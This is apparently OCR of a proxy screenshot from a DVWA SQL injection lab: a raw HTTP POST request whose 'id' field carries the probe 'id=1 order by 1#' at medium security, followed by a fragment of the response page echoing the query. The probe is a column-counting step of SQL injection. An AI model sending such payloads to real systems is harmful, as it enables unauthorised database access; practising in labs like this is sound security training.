 1 POST /vulnerabilities/sqli/ HTTP/1.1
2 Host: 124.221.149.32
3 Content-Length: 30
4 Pragma: no-cache
5 Cache-Control: no-cache
6 DNT: 1
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.0.0 Safari/537.36
9 Origin: http://124.221.149.32
10 Content-Type: application/x-www-form-urlencoded
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Referer: http://124.221.149.32/vulnerabilities/sqli/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Cookie: PHPSESSID=25v30nq9td07fj4cbls1u25s06; security=medium
16 Connection: close
17
18 id=1 order by 1#&Submit=Submit
3
</option>
<option value="4">
4
</option>
<option value="5">
5
</option>
</select>
77 <input type="submit" name="Submit" value="Submit">
78 </p>
79
80 </form>
81 <pre>
ID: 1 order by 1#<br />
First name: admin<br />
Surname: admin
</pre>
82 </div>
83
84 <h2>
More Information
</h2>
85 <ul>
86 <li>
<a href="